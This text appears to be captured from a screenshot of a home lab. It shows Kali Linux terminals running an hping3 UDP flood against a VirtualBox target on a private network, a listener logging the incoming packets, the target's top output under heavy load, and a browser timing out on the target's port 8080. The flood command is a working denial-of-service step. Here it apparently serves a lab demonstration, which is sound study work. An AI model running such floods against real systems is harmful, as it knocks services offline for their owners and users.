 ioana@kali: ~
Session Actions Edit View Help
UDP + HTTP listening on port 8080
HTTP request from 192.168.56.1
HTTP request from 192.168.56.1
HTTP request from 192.168.56.1
UDP 500 bytes from 192.168.56.1:1502
UDP 500 bytes from 192.168.56.1:1503
UDP 500 bytes from 192.168.56.1:1504
UDP 500 bytes from 192.168.56.1:1505
UDP 500 bytes from 192.168.56.1:1506
UDP 500 bytes from 192.168.56.1:1507
UDP 500 bytes from 192.168.56.1:1508
ioana@kali: ~
Session Actions Edit View Help
┌──(ioana㉿kali)-[~]
└─$ sudo hping3 --udp -p 8080 -d 500 --flood 192.168.56.103
HPING 192.168.56.103 (vboxnet0 192.168.56.103): udp mode set, 28 headers + 500 data bytes
hping in flood mode, no replies will be shown
ioana@kali: ~
Session Actions Edit View Help
top - 18:19:07 up  8:00,  4 users,  load average: 1.10, 0.62, 0.27
Tasks:  97 total,   3 running,  94 sleeping,   0 stopped,   0 zombie
Cpu(s): 13.3%us,  8.3%sy,  0.0%ni,  1.3%id,  0.0%wa,  0.0%hi, 77.0%si,  0.0%st
Mem:    255552k total,   243724k used,    11828k free,    17528k buffers
Swap:        0k total,        0k used,        0k free,    82792k cached
PID USER      PR  NI  VIRT  RES  SHR S %CPU %MEM    TIME+  COMMAND
5467 msfadmin  20   0  6084 3308 2024 R 53.0  1.3   0:59.33 python
5356 msfadmin  20   0  8200 1580 1100 S 39.3  0.6   2:30.43 sshd
4567 tomcat55  20   0  355m  89m  29m S  1.7 35.9   0:43.64 jsvc
4604 root      20   0 12324 2664 1312 S  1.3  1.0   1:10.99 ruby
4 root      15  -5     0    0    0 S  0.7  0.0   9:19.81 ksoftirqd/0
4292 postgres  20   0 41340 1380  736 S  0.3  0.5   0:22.79 postgres
4295 postgres  20   0 12660 1132  452 S  0.3  0.4   0:02.28 postgres
KALI
Problem loading page
Private browsing
http://192.168.56.103:8080
Sign in
The connection has timed out
The server at 192.168.56.103 is taking too long to respond.
• The site could be temporarily unavailable or too busy. Try again in a few moments.
• If you are unable to load any pages, check your computer’s network connection.
• If your computer or network is protected by a firewall or proxy, make sure that Firefox
is permitted to access the web.
Try Again
Timed Out